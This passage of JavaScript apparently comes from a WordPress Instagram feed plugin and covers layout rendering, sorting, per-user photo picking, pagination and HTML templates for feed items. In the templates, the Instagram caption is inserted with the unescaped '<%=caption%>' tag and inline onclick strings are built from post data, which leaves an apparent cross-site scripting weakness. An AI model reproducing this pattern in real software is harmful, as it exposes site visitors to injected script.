  var frontendCustomFilterClicked = currentFeed.customFilterChanged;


  // if custom filter changed then display custom data
  if (currentFeed.customFilterChanged == true) {
    var data = currentFeed.customFilteredData;
   
    //parsing data for lightbox
    currentFeed.parsedData = wdi_front.parseLighboxData(currentFeed, true);
  }


  //storing all sorted data in array for later use in user based filters
  if (currentFeed.feed_row.resort_after_load_more != '1') {
    // filter changes when user clicks to usernames in header
    // at that point displayFeed triggers but we don't have any new data so
    // we are not adding new data to our list
    if (currentFeed.customFilterChanged == false) {
      currentFeed.dataStorageList = currentFeed.dataStorageList.concat(data);
    }
  } else {
    // filter changes when user clicks to usernames in header
    // at that point displayFeed triggers but we don't have any new data so
    // we are not adding new data to our list
    if (currentFeed.customFilterChanged == false) {
      currentFeed.dataStorageList = data;
    }
  }

  //checking feed_type and calling proper rendering functions
  if (currentFeed.feed_row.feed_type == 'masonry') {
    wdi_front.masonryDisplayFeedItems(data, currentFeed);
  }
  if (currentFeed.feed_row.feed_type == 'thumbnails' || currentFeed.feed_row.feed_type == 'blog_style' || currentFeed.feed_row.feed_type == 'image_browser') {
    wdi_front.displayFeedItems(data, currentFeed);
  }


  //recursively calling load more to get photos
  var dataLength = wdi_front.getDataLength(currentFeed);


  if (dataLength < currentFeed.photoCounter && !frontendCustomFilterClicked && currentFeed.instagramRequestCounter <= currentFeed.maxConditionalFiltersRequestCount && !wdi_front.allDataHasFinished(currentFeed)) {
    wdi_front.loadMore('', currentFeed);

  } else {
    wdi_front.allImagesLoaded(currentFeed);
  }


  /**
   * if maximum number of requests are reached then stop laoding more images and show images which are available
   * @param  {Number} currentFeed.instagramRequestCounter >             currentFeed.maxConditionalFiltersRequestCount [description]
   * @return {Boolean}
   */
  if (currentFeed.instagramRequestCounter > currentFeed.maxConditionalFiltersRequestCount) {
    wdi_front.allImagesLoaded(currentFeed);

    //if no data was received then
    if (data.length == 0) {
      //if feed_display_view is set to infinite scroll then after reaching the limit once set this flag to false
      //this will stop infinite scrolling and will not load any images even when scrolling
      currentFeed.stopInfiniteScrollFlag = true;
    }
  }

  //checking if display_view is pagination and we are not on the last page then enable
  //last page button
  if (currentFeed.feed_row.feed_display_view == 'pagination' && currentFeed.currentPage < currentFeed.paginator) {
    jQuery('#wdi_feed_' + currentFeed.feed_row.wdi_feed_counter).find('#wdi_last_page').removeClass('wdi_disabled');
  }


  // reset instagram request counter to zero for next set of requests
  currentFeed.instagramRequestCounter = 0;

  //reset conditional filter buffer for the next bunch of requests
  currentFeed.conditionalFilterBuffer = [];

  //if there are any missing images in header then replace them with new ones if possible
  wdi_front.updateUsersImages(currentFeed);


  // /**
  //  * Enable image lazy laoding if pagination is not enabeled because pagination has option for preloading images
  //  * which is the opposide of lazy load
  //  */
  // if( currentFeed.feed_row.feed_display_view != 'pagination' ){
  // 	jQuery(function() {
  // 		jQuery('img.wdi_img').lazyload({
  // 			skip_invisible : false,
  // 			threshold : 400
  // 		});
  // 	});

  // }

}

/**
 * checks if user images in header have empty source or source is missing.png then if it is available data
 * then update source
 * @param  {Object} currentFeed [description]
 */
wdi_front.updateUsersImages = function (currentFeed)
{
  var elements = jQuery('#wdi_feed_' + currentFeed.feed_row.wdi_feed_counter).find('.wdi_single_user .wdi_user_img_wrap img');
  elements.each(function ()
  {
    if (jQuery(this).attr('src') == wdi_url.plugin_url + '../images/missing.png' || jQuery(this).attr('src') == '') {
      //console.log('missing');

      if (currentFeed.feed_row.liked_feed == 'liked') {
        return;
      }


      for (var j = 0; j < currentFeed.usersData.length; j++) {
        if (currentFeed.usersData[j]['username'] == jQuery(this).parent().parent().find('h3').text()) {
          if (currentFeed.usersData[j]['data'].length != 0) {
            jQuery(this).attr('src', currentFeed.usersData[j]['data'][0]['images']['thumbnail']['url']);
          }
        }
      }
    }
  });
}


/**
 * Displays data in masonry layout
 * @param  {Object} data        data to be displayed
 * @param  {Object} currentFeed
 */
wdi_front.masonryDisplayFeedItems = function (data, currentFeed)
{
  var masonryColEnds = [];
  var masonryColumns = [];
  if (jQuery('#wdi_feed_' + currentFeed.feed_row.wdi_feed_counter + " .wdi_feed_wrapper").length == 0) {
    //no feed in DOM, ignore
    return;
  }
  jQuery('#wdi_feed_' + currentFeed.feed_row['wdi_feed_counter'] + ' .wdi_masonry_column').each(function ()
  {

    //if resorte after load more is on then reset columns on every load more
    if (currentFeed.feed_row.resort_after_load_more == 1) {
      jQuery(this).html('');
      currentFeed.imageIndex = 0;
    }

    //if custom filter is set or changed then reset masonry columns
    if (currentFeed.customFilterChanged == true) {
      jQuery(this).html('');
      currentFeed.imageIndex = 0;
    }

    //check if pagination is enabled then each page should have resetted colEnds
    //else give previous colEnds
    if (currentFeed.feed_row.feed_display_view == 'pagination') {
      masonryColEnds.push(0);
    } else {
      masonryColEnds.push(jQuery(this).height());
    }

    masonryColumns.push(jQuery(this));
  });

  //if custom filter is set or changed then reset masonry columns
  if (currentFeed.customFilterChanged == true) {
    currentFeed.customFilterChanged = false;
  }


  //loop for displaying items
  for (var i = 0; i < data.length; i++) {

    currentFeed.displayedData.push(data[i]);
    if (data[i]['type'] == 'image') {
      var photoTemplate = wdi_front.getPhotoTemplate(currentFeed);
    } else {
      var photoTemplate = wdi_front.getVideoTemplate(currentFeed);
    }

    var rawItem = data[i];
    var item = wdi_front.createObject(rawItem, currentFeed);
    var html = photoTemplate(item);

    //find column with minumum height and append to it new object
    var shortCol = wdi_front.array_min(masonryColEnds);
    var imageResolution = wdi_front.getImageResolution(data[i]);

    masonryColumns[shortCol['index']].html(masonryColumns[shortCol['index']].html() + html);
    masonryColEnds[shortCol['index']] += masonryColumns[shortCol['index']].width() * imageResolution;
    currentFeed.imageIndex++;


    //changing responsive indexes for pagination
    if (currentFeed.feed_row.feed_display_view == 'pagination') {
      if ((i + 1) % currentFeed.feed_row.pagination_per_page_number === 0) {
        currentFeed.resIndex += currentFeed.freeSpaces + 1;
      } else {
        currentFeed.resIndex++;
      }
    }
  }


  //binding onload event for ajax loader
  currentFeed.wdi_loadedImages = 0;
  var columnFlag = false;
  currentFeed.wdi_load_count = i;
  var wdi_feed_counter = currentFeed.feed_row['wdi_feed_counter'];
  var feed_wrapper = jQuery('#wdi_feed_' + wdi_feed_counter + ' img.wdi_img').on('load', function ()
  {
    currentFeed.wdi_loadedImages++;
    checkLoaded();

    //calls wdi_responsive.columnControl() which calculates column number on page
    //and gives feed_wrapper proper column class
    if (columnFlag === false) {
      wdi_responsive.columnControl(currentFeed, 1);
      columnFlag = true;
    }

    //Binds caption opening and closing event to each image photo_title/mmmmmm
    // if (currentFeed.feed_row.feed_type != 'blog_style') {
    // 	wdi_responsive.bindMasonryCaptionEvent(jQuery(this).parent().parent().parent().parent().find('.wdi_photo_title'), currentFeed);
    // }

  });


  /**
   * if feed type is not blog style then after displaying images assign click evetns to their captions
   * this part of code is a bit differenet from free version because of image lazy loading feature
   *
   * in free version events are assigned directly in onload event, but when lazy loading added it cased duplicate event fireing
   * so event assigning moved to here
   *
   */
  // if ( currentFeed.feed_row.feed_type != 'blog_style' ){
  // 	jQuery('#wdi_feed_'+currentFeed.feed_row.wdi_feed_counter+' .wdi_photo_title').each(function(){
  // 		wdi_responsive.bindMasonryCaptionEvent(jQuery(this),currentFeed);
  // 	});
  // }


  //checks if all iamges have been succesfully loaded then it updates variables for next time use
  function checkLoaded()
  {

    if (currentFeed.wdi_load_count === currentFeed.wdi_loadedImages && currentFeed.wdi_loadedImages != 0) {
      currentFeed.loadedImages = 0;
      currentFeed.wdi_load_count = 0;
      wdi_front.allImagesLoaded(currentFeed);

    }
  }

  //checking if pagination next button was clicked then change page
  if (currentFeed.paginatorNextFlag == true) {
    wdi_front.updatePagination(currentFeed, 'next');
  }

  //check if load more done successfully then set infinite scroll flag to false
  currentFeed.infiniteScrollFlag = false;


}


/*
 * Calcuates image resolution
 */
wdi_front.getImageResolution = function (data)
{

  var originalWidth = data['images']['standard_resolution']['width'];
  var originalHeight = data['images']['standard_resolution']['height'];
  var resolution = originalHeight / originalWidth;
  return resolution;
}

/*
 * Calculates data count on global Storage and if custom storage provied
 * it adds custom storage data count to golbals data count and returns length of all storages
 */
wdi_front.getDataLength = function (currentFeed, customStorage)
{

  var length = 0;
  if (typeof customStorage === 'undefined') {
    for (var j = 0; j < currentFeed.dataStorage.length; j++) {
      length += currentFeed.dataStorage[j].length;
    }
  } else {
    for (var j = 0; j < customStorage.length; j++) {
      length += customStorage[j].length;
    }
  }

  return length;
}

wdi_front.getArrayContentLength = function (array, data)
{
  var sum = 0;
  for (var i = 0; i < array.length; i++) {
    if (array[i]['finished'] == 'finished') {
      continue;
    }
    sum += array[i][data].length;
  }
  return sum;
}


/**
 * Displays data in thumbnail layout
 * @param  {Object} data        data to be displayed
 * @param  {Object} currentFeed
 */
wdi_front.displayFeedItems = function (data, currentFeed)
{
  if (jQuery('#wdi_feed_' + currentFeed.feed_row.wdi_feed_counter + " .wdi_feed_wrapper").length == 0) {
    //no feed in DOM, ignore
    return;
  }

  //gets ready data, gets data template, and appens it into feed_wrapper
  var wdi_feed_counter = currentFeed.feed_row['wdi_feed_counter'];
  var feed_wrapper = jQuery('#wdi_feed_' + wdi_feed_counter + ' .wdi_feed_wrapper');

  //if resort_after_pagination is on then rewrite feed data
  if (currentFeed.feed_row['resort_after_load_more'] === '1') {
    feed_wrapper.html('');
    currentFeed.imageIndex = 0;
  }

  //if custom filter is set or changed then reset masonry columns
  if (currentFeed.customFilterChanged == true) {
    feed_wrapper.html('');
    currentFeed.imageIndex = 0;
    currentFeed.customFilterChanged = false;
  }


  var lastIndex = wdi_front.getImgCount(currentFeed) - data.length - 1;

  /**
   * if feed display view is set to pagination then check if the current page has not enough photos to be a complete page then
   * --currentPage so that after loading new images we stay on the same page and see new images which will be located in that page
   * also do the same thing when recievied data has lenght equal to zero
   */
  if (currentFeed.feed_row.feed_display_view == 'pagination') {
    if (jQuery('#wdi_feed_' + currentFeed.feed_row.wdi_feed_counter + ' [wdi_page="' + (currentFeed.currentPage - 1) + '"]').length < currentFeed.feed_row.load_more_number || data.length == 0) {
      currentFeed.currentPage = (--currentFeed.currentPage <= 1) ? 1 : currentFeed.currentPage;
    }
  }


  for (var i = 0; i < data.length; i++) {
    if (data[i]['type'] == 'image') {
      var photoTemplate = wdi_front.getPhotoTemplate(currentFeed);
    } else {
      var photoTemplate = wdi_front.getVideoTemplate(currentFeed);
    }

    var rawItem = data[i];
    var item = wdi_front.createObject(rawItem, currentFeed);
    var html = photoTemplate(item);
    feed_wrapper.html(feed_wrapper.html() + html);

    currentFeed.imageIndex++;


    //changing responsive indexes for pagination
    if (currentFeed.feed_row.feed_display_view == 'pagination') {
      if ((i + 1) % currentFeed.feed_row.pagination_per_page_number === 0) {
        currentFeed.resIndex += currentFeed.freeSpaces + 1;
      } else {
        currentFeed.resIndex++;
      }

    }

  }


  //fixing last row in case of full caption is open
  //for that triggering click twice to open and close caption text that will fix last row
  /*ttt 1.1.12*/
  //jQuery('#wdi_feed_' + currentFeed.feed_row['wdi_feed_counter'] + ' .wdi_feed_wrapper [wdi_index=' + lastIndex + '] .wdi_photo_title').trigger(wdi_front.clickOrTouch);
  //jQuery('#wdi_feed_' + currentFeed.feed_row['wdi_feed_counter'] + ' .wdi_feed_wrapper [wdi_index=' + lastIndex + '] .wdi_photo_title').trigger(wdi_front.clickOrTouch);


  //binding onload event for ajax loader
  currentFeed.wdi_loadedImages = 0;
  var columnFlag = false;
  currentFeed.wdi_load_count = i;
  var wdi_feed_counter = currentFeed.feed_row['wdi_feed_counter'];
  var feed_wrapper = jQuery('#wdi_feed_' + wdi_feed_counter + ' img.wdi_img').on('load', function ()
  {
    currentFeed.wdi_loadedImages++;
    checkLoaded();

    //calls wdi_responsive.columnControl() which calculates column number on page
    //and gives feed_wrapper proper column class
    if (columnFlag === false) {


      wdi_responsive.columnControl(currentFeed, 1);
      columnFlag = true;
    }


    // //Binds caption opening and closing event to each image photo_title/mmmmmm
    // if (currentFeed.feed_row.feed_type != 'blog_style') {
    // 	wdi_responsive.bindCaptionEvent(jQuery(this).parent().parent().parent().parent().find('.wdi_photo_title'), currentFeed);
    // }
  });


  /**
   * if feed type is not blog style then after displaying images assign click evetns to their captions
   * this part of code is a bit differenet from free version because of image lazy loading feature
   *
   * in free version events are assigned directly in onload event, but when lazy loading added it cased duplicate event fireing
   * so event assigning moved to here
   *
   */
  // if ( currentFeed.feed_row.feed_type != 'blog_style' ){
  // 	jQuery('#wdi_feed_'+currentFeed.feed_row.wdi_feed_counter+' .wdi_photo_title').each(function(){
  // 		wdi_responsive.bindCaptionEvent(jQuery(this),currentFeed);
  // 	});

  // }


  //checks if all iamges have been succesfully loaded then it updates variables for next time use
  function checkLoaded()
  {
    if (currentFeed.wdi_load_count === currentFeed.wdi_loadedImages && currentFeed.wdi_loadedImages != 0) {
      currentFeed.loadedImages = 0;
      currentFeed.wdi_load_count = 0;
      wdi_front.allImagesLoaded(currentFeed);

    }
  }

  //checking if pagination next button was clicked then change page
  if (currentFeed.paginatorNextFlag == true) {
    wdi_front.updatePagination(currentFeed, 'next');
  }

  //check if load more done successfully then set infinite scroll flag to false
  currentFeed.infiniteScrollFlag = false;

}

wdi_front.checkFeedFinished = function (currentFeed)
{
  for (var i = 0; i < currentFeed.usersData.length; i++) {
    if (typeof currentFeed.usersData[i]['finished'] == 'undefined') {
      return false;
    }
  }
  return true;
}

wdi_front.sortingOperator = function (sortImagesBy, sortOrder)
{
  var operator;
  switch (sortImagesBy) {
    case 'date':
    {
      switch (sortOrder) {
        case 'asc':
        {
          operator = function (a, b)
          {
            return (a['created_time'] > b['created_time']) ? 1 : -1;
          }
          break;
        }
        case 'desc':
        {
          operator = function (a, b)
          {
            return (a['created_time'] > b['created_time']) ? -1 : 1;
          }
          break;
        }
      }
      break;
    }
    case 'likes':
    {
      switch (sortOrder) {
        case 'asc':
        {
          operator = function (a, b)
          {
            return (a['likes']['count'] < b['likes']['count']) ? -1 : 1;
          }
          break;
        }
        case 'desc':
        {
          operator = function (a, b)
          {
            return (a['likes']['count'] < b['likes']['count']) ? 1 : -1;
          }
          break;
        }
      }
      break;
    }
    case 'comments':
    {
      switch (sortOrder) {
        case 'asc':
        {
          operator = function (a, b)
          {
            return (a['comments']['count'] < b['comments']['count']) ? -1 : 1;
          }
          break;
        }
        case 'desc':
        {
          operator = function (a, b)
          {
            return (a['comments']['count'] < b['comments']['count']) ? 1 : -1;
          }
          break;
        }
      }
      break;
    }
    case 'random':
    {
      operator = function (a, b)
      {
        var num = Math.random();
        return (num > 0.5) ? 1 : -1;
      }
      break;
    }
  }
  return operator;
}

/*
 * Calls smart picker method and then after receiving data it sorts data based on user choice
 */
wdi_front.feedSort = function (currentFeed, load_more_number)
{

  var sortImagesBy = currentFeed.feed_row['sort_images_by'];
  var sortOrder = currentFeed.feed_row['display_order'];

  if (currentFeed.feed_row['resort_after_load_more'] === '1') {
    currentFeed['data'] = currentFeed['data'].concat(wdi_front.smartPicker(currentFeed, load_more_number));
  } else {
    currentFeed['data'] = wdi_front.smartPicker(currentFeed, load_more_number);
  }


  var operator = wdi_front.sortingOperator(sortImagesBy, sortOrder);
  currentFeed['data'].sort(operator);
  return currentFeed['data'];

}

/*
 * Filters all requested data and takes some amount of data for each user
 * and stops picking when it reaches number_of_photos limit
 */
wdi_front.smartPicker = function (currentFeed, load_more_number)
{

  var dataStorage = [];
  var dataLength = 0;
  var readyData = [];
  var perUser = Math.ceil(currentFeed['feed_row']['number_of_photos'] / currentFeed['usersData'].length);
  var number_of_photos = parseInt(currentFeed['feed_row']['number_of_photos']);
  var remainder = 0;

  //check if loadmore was clicked
  if (load_more_number != '' && typeof load_more_number != 'undefined' && load_more_number != null) {
    number_of_photos = parseInt(load_more_number);
    perUser = Math.ceil(number_of_photos / wdi_front.activeUsersCount(currentFeed));
  }


  var sortOperator = function (a, b)
  {
    return (a['data'].length > b['data'].length) ? 1 : -1;
  }

  var sortOperator1 = function (a, b)
  {
    return (a.length() > b.length()) ? 1 : -1;
  }


  // storing user data in global dataStoreageRaw variable
  currentFeed.storeRawData(currentFeed.usersData, 'dataStorageRaw');

  //dataStorageRaw
  var dataStorageRaw = currentFeed['dataStorageRaw'].sort(sortOperator1);

  //sorts user data desc
  var usersData = currentFeed['usersData'].sort(sortOperator);


  //picks data from users and updates pagination in request json
  //for next time call
  for (var i = 0; i < usersData.length; i++) {

    remainder += perUser;

    /* if data is less then amount for each user then pick all data */
    if (dataStorageRaw[i].length() <= remainder) {

      /* update remainder */
      remainder -= dataStorageRaw[i].length();

      /* get and store data */
      dataStorage.push(dataStorageRaw[i].getData(dataStorageRaw[i].length()));
      /* update data length */
      dataLength += dataStorage[dataStorage.length - 1].length;


    } else {
      if (dataLength + remainder > number_of_photos) {
        remainder = number_of_photos - dataLength;
      }

      var pickedData = [];


      if (currentFeed['auto_trigger'] === false) {
        pickedData = pickedData.concat(dataStorageRaw[i].getData(remainder));
      } else {
        if (pickedData.length + wdi_front.getDataLength(currentFeed) + wdi_front.getDataLength(currentFeed, dataStorage) < currentFeed['feed_row']['number_of_photos']) {
          pickedData = pickedData.concat(dataStorageRaw[i].getData(remainder));
        }
      }

      remainder = 0;

      dataLength += pickedData.length;
      dataStorage.push(pickedData);


    }


    /*if (usersData[i]['data'].length <= remainder) {

     var pagination = usersData[i]['pagination']['next_url'];
     if (usersData[i]['finished'] === undefined) {
     dataStorage.push(usersData[i]['data']);
     remainder -= usersData[i]['data'].length;
     dataLength += usersData[i]['data'].length;
     }

     if (usersData[i]['finished'] === undefined) {
     if (pagination === undefined || pagination === '' || pagination === null) {
     usersData[i]['finished'] = 'finished';
     }
     }
     } else {
     if ((dataLength + remainder) > number_of_photos) {
     remainder = number_of_photos - dataLength;
     }
     var pickedData = [];
     var indexPuller = 0;
     for (var j = 0; j < remainder; j++) {
     if (currentFeed['auto_trigger'] === false) {
     if (usersData[i]['finished'] === undefined) {
     pickedData.push(usersData[i]['data'][j]);
     }
     } else {
     if (pickedData.length + wdi_front.getDataLength(currentFeed) + wdi_front.getDataLength(currentFeed, dataStorage) < currentFeed['feed_row']['number_of_photos']) {
     if (usersData[i]['finished'] === undefined) {
     pickedData.push(usersData[i]['data'][j]);
     }
     } else {
     indexPuller++;
     }
     }

     }
     j -= indexPuller;

     remainder = 0;



     //updating pagination



     //pushes picked data into local storage
     dataLength += pickedData.length;
     dataStorage.push(pickedData);

     }*/
  }
  //checks if in golbal storage user already exisit then it adds new data to user old data
  //else it simple puches new user with it's data to global storage
  for (i = 0; i < dataStorage.length; i++) {
    if (typeof currentFeed.dataStorage[i] === 'undefined') {
      currentFeed.dataStorage.push(dataStorage[i]);
    } else {
      currentFeed.dataStorage[i] = currentFeed.dataStorage[i].concat(dataStorage[i]);
    }
  }

  //parsing data for lightbox
  currentFeed.parsedData = wdi_front.parseLighboxData(currentFeed);

  //combines together all avialable data in global storage and returns it
  for (i = 0; i < dataStorage.length; i++) {
    readyData = readyData.concat(dataStorage[i]);
  }

  return readyData;
}

/*
 * returns json object for inserting photo template
 */
wdi_front.createObject = function (obj, currentFeed)
{

  var caption = (obj['caption'] != null) ? obj['caption']['text'] : '&nbsp';

  var image_url = '';
  var videoUrl = '';

  if (window.innerWidth >= currentFeed.feed_row.mobile_breakpoint) {
    image_url = obj['images']['standard_resolution']['url'];
    if (currentFeed.feed_row.feed_type == 'blog_style' || currentFeed.feed_row.feed_type == 'image_browser') {
      image_url = obj['link'] + 'media?size=l';
    }
    if (obj['type'] == 'video') {
      videoUrl = obj['videos']['standard_resolution']['url'];
    }
  }
  if (window.innerWidth >= currentFeed.feed_row.mobile_breakpoint/4 && window.innerWidth < currentFeed.feed_row.mobile_breakpoint) {
    image_url = obj['images']['low_resolution']['url'];
    if (currentFeed.feed_row.feed_type == 'blog_style' || currentFeed.feed_row.feed_type == 'image_browser') {
      image_url = obj['link'] + 'media?size=l';
    }
    if (obj['type'] == 'video') {
      videoUrl = obj['videos']['low_bandwidth']['url'];
    }
  }
  if (window.innerWidth < currentFeed.feed_row.mobile_breakpoint/4) {
    image_url = obj['images']['thumbnail']['url'];
    if (currentFeed.feed_row.feed_type == 'blog_style' || currentFeed.feed_row.feed_type == 'image_browser') {
      image_url = obj['link'] + 'media?size=m';
    }
    if (obj['type'] == 'video') {
      videoUrl = obj['videos']['low_resolution']['url'];
    }
  }


  var imageIndex = currentFeed.imageIndex;

  var photoObject = {
    'id': obj['id'],
    'caption': caption,
    'image_url': image_url,
    'likes': obj['likes']['count'],
    'comments': obj['comments']['count'],
    'wdi_index': imageIndex,
    'wdi_res_index': currentFeed.resIndex,
    'link': obj['link'],
    'video_url': videoUrl,
    'wdi_username': obj['user']['username']
  };
  return photoObject;
}

/*
 * If pagination is on sets the proper page number
 */
wdi_front.setPage = function (currentFeed)
{
  var display_type = currentFeed.feed_row.feed_display_view;
  var feed_type = currentFeed.feed_row.feed_type;
  if (display_type != 'pagination') {
    return '';
  }
  var imageIndex = currentFeed.imageIndex;
  if (feed_type == 'image_browser') {
    var divider = 1;
  } else {
    var divider = Math.abs(currentFeed.feed_row.pagination_per_page_number);
  }

  currentFeed.paginator = Math.ceil((imageIndex + 1) / divider);


  return currentFeed.paginator;
}

/*
 * Template for all feed items which have type=image
 */
wdi_front.getPhotoTemplate = function (currentFeed)
{
  var page = wdi_front.setPage(currentFeed);
  var customClass = '';
  var pagination = '';
  var onclick = '';
  var overlayCustomClass = '';
  var thumbClass = 'fa-arrows-alt';
  var showUsernameOnThumb = '';
  if (currentFeed.feed_row.feed_type == 'blog_style' || currentFeed.feed_row.feed_type == 'image_browser') {
    thumbClass = '';
  }
  if (page != '') {
    pagination = 'wdi_page="' + page + '"';
    sourceAttr = 'src';
  } else {
    sourceAttr = 'src';
  }

  if (page != '' && page != 1) {
    customClass = 'wdi_hidden';
  }


  if (currentFeed.feed_row.show_username_on_thumb == '1') {
    showUsernameOnThumb = '<span class="wdi_media_user">@<%= wdi_username%></span>';
  }

  //checking if caption is opend by default then add wdi_full_caption class
  //only in masonry
  if (currentFeed.feed_row.show_full_description == 1 && currentFeed.feed_row.feed_type == 'masonry') {
    customClass += ' wdi_full_caption';
  }

  var onclickevent = "";
  if (currentFeed.feed_row.feed_type !== "blog_style") {
    if (currentFeed.feed_row.feed_type == 'masonry') {
      onclickevent = "wdi_responsive.showMasonryCaption(jQuery(this)," + currentFeed.feed_row.wdi_feed_counter + ");"
    } else {
      onclickevent = "wdi_responsive.showCaption(jQuery(this)," + currentFeed.feed_row.wdi_feed_counter + ");";
    }

  }


  //creating onclick string for different options
  switch (currentFeed.feed_row.feed_item_onclick) {
    case 'lightbox':
    {
      onclick = "onclick=wdi_feed_" + currentFeed.feed_row.wdi_feed_counter + ".galleryBox('<%=id%>')";
      break;
    }
    case 'instagram':
    {
      onclick = 'onclick="window.open (\'<%= link%>\',\'_blank\')"';
      overlayCustomClass = 'wdi_hover_off';
      thumbClass = '';
      break;
    }
    case 'none':
    {
      onclick = '';
      overlayCustomClass = 'wdi_cursor_off wdi_hover_off';
      thumbClass = '';
    }
  }
  var wdi_feed_counter = currentFeed.feed_row['wdi_feed_counter'];
  var source = '<div class="wdi_feed_item ' + customClass + '"  wdi_index=<%= wdi_index%>  wdi_res_index=<%= wdi_res_index%> ' + pagination + ' wdi_type="image" id="wdi_' + wdi_feed_counter + '_<%=id%>">' +
    '<div class="wdi_photo_wrap">' +
    '<div class="wdi_photo_wrap_inner">' +
    '<div class="wdi_photo_img">' +
    '<img class="wdi_img" ' + sourceAttr + '="<%=image_url%>" alt="feed_image" onerror="wdi_front.brokenImageHandler(this);">' +
    '<div class="wdi_photo_overlay ' + overlayCustomClass + '" >' + showUsernameOnThumb +
    '<div class="wdi_thumb_icon" ' + onclick + ' style="display:table;width:100%;height:100%;">' +
    '<div style="display:table-cell;vertical-align:middle;text-align:center;color:white;">' +
    '<i class="fa ' + thumbClass + '"></i>' +
    '</div>' +
    '</div>' +
    '</div>' +
    '</div>' +
    '</div>' +
    '</div>';
  if (currentFeed['feed_row']['show_likes'] === '1' || currentFeed['feed_row']['show_comments'] === '1' || currentFeed['feed_row']['show_description'] === '1') {
    source += '<div class="wdi_photo_meta">';
    if (currentFeed['feed_row']['show_likes'] === '1') {
      source += '<div class="wdi_thumb_likes"><i class="fa fa-heart-o">&nbsp;<%= likes%></i></div>';
    }
    if (currentFeed['feed_row']['show_comments'] === '1') {
      source += '<div class="wdi_thumb_comments"><i class="fa fa-comment-o">&nbsp;<%= comments%></i></div>';
    }
    source += '<div class="clear"></div>';
    if (currentFeed['feed_row']['show_description'] === '1') {
      source += '<div class="wdi_photo_title" onclick=' + onclickevent + ' >' +
        '<%=caption%>' +
        '</div>';
    }
    source += '</div>';
  }

  source += '</div>';
  var template = _.template(source);
  return template;
}

wdi_front.replaceToVideo = function (url, index, feed_counter)
{

  overlayHtml = "<video style='width:auto !important; height:auto !important; max-width:100% !important; max-height:100% !important; margin:0 !important;' controls=''>" +
    "<source src='" + url + "' type='video/mp4'>" +
    "Your browser does not support the video tag. </video>";

  jQuery('#wdi_feed_' + feed_counter + ' [wdi_index="' + index + '"] .wdi_photo_wrap_inner').html(overlayHtml);
  jQuery('#wdi_feed_' + feed_counter + ' [wdi_index="' + index + '"] .wdi_photo_wrap_inner video').get(0).play();
}

/*
 * Template for all feed items which have type=video
 */
wdi_front.getVideoTemplate = function (currentFeed)
{
  var page = wdi_front.setPage(currentFeed);
  var customClass = '';
  var pagination = '';
  var thumbClass = 'fa-play';
  var onclick = '';
  var overlayCustomClass = '';
  var sourceAttr;
  var showUsernameOnThumb = '';


  if (page != '') {
    pagination = 'wdi_page="' + page + '"';
    sourceAttr = 'src';
  } else {
    sourceAttr = 'src';
  }
  if (page != '' && page != 1) {
    customClass = 'wdi_hidden';
  }

  if (currentFeed.feed_row.show_username_on_thumb == '1') {
    showUsernameOnThumb = '<span class="wdi_media_user">@<%= wdi_username%></span>';
  }

  //checking if caption is opend by default then add wdi_full_caption class
  //only in masonry
  if (currentFeed.feed_row.show_full_description == 1 && currentFeed.feed_row.feed_type == 'masonry') {
    customClass += ' wdi_full_caption';
  }

  var onclickevent = "";
  if (currentFeed.feed_row.feed_type !== "blog_style") {
    if (currentFeed.feed_row.feed_type == 'masonry') {
      onclickevent = "wdi_responsive.showMasonryCaption(jQuery(this)," + currentFeed.feed_row.wdi_feed_counter + ");"
    } else {
      onclickevent = "wdi_responsive.showCaption(jQuery(this)," + currentFeed.feed_row.wdi_feed_counter + ");";
    }

  }

  //creating onclick string for different options
  switch (currentFeed.feed_row.feed_item_onclick) {
    case 'lightbox':
    {
      onclick = "onclick=wdi_feed_" + currentFeed.feed_row.wdi_feed_counter + ".galleryBox('<%=id%>')";
      break;
    }
    case 'instagram':
    {
      onclick = 'onclick="window.open (\'<%= link%>\',\'_blank\')"';
      overlayCustomClass = 'wdi_hover_off';
      thumbClass = 'fa-play';
      break;
    }
    case 'none':
    {
      overlayCustomClass = 'wdi_cursor_off wdi_hover_off';
      thumbClass = '';
      if (currentFeed.feed_row.feed_type == 'blog_style' || currentFeed.feed_row.feed_type == 'image_browser') {
        onclick = "onclick=wdi_front.replaceToVideo('<%= video_url%>','<%= wdi_index%>'," + currentFeed.feed_row.wdi_feed_counter + ")";
        overlayCustomClass = '';
        thumbClass = 'fa-play';
      }
    }
  }


  var wdi_feed_counter = currentFeed.feed_row['wdi_feed_counter'];
  var source = '<div class="wdi_feed_item ' + customClass + '"  wdi_index=<%= wdi_index%> wdi_res_index=<%= wdi_res_index%> ' + pagination + ' wdi_type="image" id="wdi_' + wdi_feed_counter + '_<%=id%>">' +
    '<div class="wdi_photo_wrap">' +
    '<div class="wdi_photo_wrap_inner">' +
    '<div class="wdi_photo_img">' +
    '<img class="wdi_img" ' + sourceAttr + '="<%=image_url%>" alt="feed_image" onerror="wdi_front.brokenImageHandler(this);">' +
    '<div class="wdi_photo_overlay ' + overlayCustomClass + '" ' + onclick + '>' + showUsernameOnThumb +
    '<div class="wdi_thumb_icon" style="display:table;width:100%;height:100%;">' +
    '<div style="display:table-cell;vertical-align:middle;text-align:center;color:white;">' +
    '<i class="fa ' + thumbClass + '"></i>' +
    '</div>' +
    '</div>' +
    '</div>' +
    '</div>' +
    '</div>' +
    '</div>';
  if (currentFeed['feed_row']['show_likes'] === '1' || currentFeed['feed_row']['show_comments'] === '1' || currentFeed['feed_row']['show_description'] === '1') {
    source += '<div class="wdi_photo_meta">';
    if (currentFeed['feed_row']['show_likes'] === '1') {
      source += '<div class="wdi_thumb_likes"><i class="fa fa-heart-o">&nbsp;<%= likes%></i></div>';
    }
    if (currentFeed['feed_row']['show_comments'] === '1') {
      source += '<div class="wdi_thumb_comments"><i class="fa fa-comment-o">&nbsp;<%= comments%></i></div>';
    }
    source += '<div class="clear"></div>';
    if (currentFeed['feed_row']['show_description'] === '1') {
      source += '<div class="wdi_photo_title" onclick=' + onclickevent + ' >' +
        '<%=caption%>' +
        '</div>';
    }
    source += '</div>';
  }
  source += '</div>';
  var template = _.template(source);
  return template;
}

wdi_front.bindEvents = function (currentFeed)
{

  if (jQuery('#wdi_feed_' + currentFeed.feed_row.wdi_feed_counter + " .wdi_feed_wrapper").length == 0) {
    //no feed in DOM, ignore
    return;
  }
  
  if (currentFeed.feed_row.feed_display_view == 'load_more_btn') {
    //binding load more event
    jQuery('#wdi_feed_' + currentFeed.feed_row['wdi_feed_counter'] + ' .wdi_load_more_container').on(wdi_front.clickOrTouch, function ()
    {
      //do the actual load more operation
      wdi_front.loadMore(jQuery(this).find('.wdi_load_more_wrap'));

    });
  }

  if (currentFeed.feed_row.feed_display_view == 'pagination') {
    //binding pagination events
